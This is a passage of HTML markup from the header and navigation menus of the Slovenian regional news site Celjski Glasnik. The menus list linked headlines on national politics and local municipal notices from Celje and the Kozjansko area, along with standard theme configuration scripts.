			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b8fbd15433_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696b8fbd15433" ><script>var block_td_uid_1_696b8fbd15433 = new tdBlock();
block_td_uid_1_696b8fbd15433.id = "td_uid_1_696b8fbd15433";
block_td_uid_1_696b8fbd15433.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696b8fbd15433_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696b8fbd15433_rand","tdc_css_class_style":"td_uid_1_696b8fbd15433_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696b8fbd15433.td_column_number = "3";
block_td_uid_1_696b8fbd15433.block_type = "td_block_mega_menu";
block_td_uid_1_696b8fbd15433.post_count = "5";
block_td_uid_1_696b8fbd15433.found_posts = "8200";
block_td_uid_1_696b8fbd15433.header_color = "";
block_td_uid_1_696b8fbd15433.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b8fbd15433.max_num_pages = "1640";
tdBlocksArray.push(block_td_uid_1_696b8fbd15433);
</script><div id=td_uid_1_696b8fbd15433 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b8fbd15433" data-td_block_id="td_uid_1_696b8fbd15433"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b8fbd15433" data-td_block_id="td_uid_1_696b8fbd15433"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b8fbd16020_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696b8fbd16020" ><script>var block_td_uid_2_696b8fbd16020 = new tdBlock();
block_td_uid_2_696b8fbd16020.id = "td_uid_2_696b8fbd16020";
block_td_uid_2_696b8fbd16020.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696b8fbd16020_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696b8fbd16020_rand","tdc_css_class_style":"td_uid_2_696b8fbd16020_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696b8fbd16020.td_column_number = "3";
block_td_uid_2_696b8fbd16020.block_type = "td_block_mega_menu";
block_td_uid_2_696b8fbd16020.post_count = "5";
block_td_uid_2_696b8fbd16020.found_posts = "2555";
block_td_uid_2_696b8fbd16020.header_color = "";
block_td_uid_2_696b8fbd16020.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b8fbd16020.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_696b8fbd16020);
</script><div id=td_uid_2_696b8fbd16020 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b8fbd16020" data-td_block_id="td_uid_2_696b8fbd16020"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b8fbd16020" data-td_block_id="td_uid_2_696b8fbd16020"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b8fbd16d1c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696b8fbd16d1c" ><script>var block_td_uid_3_696b8fbd16d1c = new tdBlock();
block_td_uid_3_696b8fbd16d1c.id = "td_uid_3_696b8fbd16d1c";
block_td_uid_3_696b8fbd16d1c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696b8fbd16d1c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b8fbd16d1c_rand","tdc_css_class_style":"td_uid_3_696b8fbd16d1c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696b8fbd16d1c.td_column_number = "3";
block_td_uid_3_696b8fbd16d1c.block_type = "td_block_mega_menu";
block_td_uid_3_696b8fbd16d1c.post_count = "5";
block_td_uid_3_696b8fbd16d1c.found_posts = "622";
block_td_uid_3_696b8fbd16d1c.header_color = "";
block_td_uid_3_696b8fbd16d1c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b8fbd16d1c.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696b8fbd16d1c);
</script><div id=td_uid_3_696b8fbd16d1c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
